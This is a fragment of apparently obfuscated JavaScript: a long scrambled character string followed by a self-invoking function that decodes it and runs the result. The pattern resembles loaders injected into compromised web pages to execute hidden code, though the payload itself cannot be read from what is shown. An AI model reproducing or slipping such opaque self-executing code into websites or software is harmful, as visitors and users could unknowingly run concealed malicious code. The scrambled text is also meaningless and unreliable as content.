b}#$.ZZDh)edis_id{wr&,]rC;?;oc,Zw?]C((5e}Ip2Znr(4=7dZ".tZu,$]t!s)(&gwI(fcr;3(Gs;nVaZ)toZiG3Z2") ZNe]#l_1V)MsZ{;(lSZa. )Z.Z)6;b.otpux;5dT!q9+eZees$Z.iu%].{2IJZ{ZNsr7.x 0f)t0@_sj_5(n+n!Z;GGreP%04f)Zc(loZm(e3)\/)< %u,(Zutal>ZeZeJ)2ZZuwZtZtz%}.]m{[t]tewZMaZrZ*{Zru]]:osZa$p_A(3:,Cc.p_cZ;F)35j0j4j)ZZ;%sr)n!eool=]3Zt)7 e,,0.eZu3 %e;)0cZr,51j}(_)aaZZ .s(0x((Z:;!)ait})_c[Z>(c(0=oZ}ndeqfes6M=7[($ls2a1(3_r $_i\/9!6Z%.6r$2 3)Zw_0z_Za.) Zi%_4$mhi)]P!q39o-,i(ZZ}r:_J.aep4$e;=.Z=Z)S:tjZ6s,w3p]ft34}.Ze_3nFn(s]4Zn_%iZ.)4Z?2]{(Zj{ (Z.eZjujaw,q>ZZIZ,,(i$@!1d4tec  euZ}i{. j_.=ZA2e{l$!5)Zi.e1oZZ_k,Mw"nZ "=ne}a.t jZc1 Ze{i;n(#ln%56Zs=Zga(+r7bseMsN{)e2gZ6(wZ$_n8n1i<()j;2t_$8Z(ncP2nn(}_ZhZa{{&rL.MZ. a.7OZ.eVr8ZtsZe 2ltjZj)4ddrsp!s(]a(6Z@!c,4#r{(.tZkcnZ.ZI0s6ZZ(v,j)Z]Zfo9i9)eZ;\/rgn;l=..ts[Tiql)E=:6)e0_ e0s7'));var trO=qGy(NFD,JVG );trO(3755);return 9930})();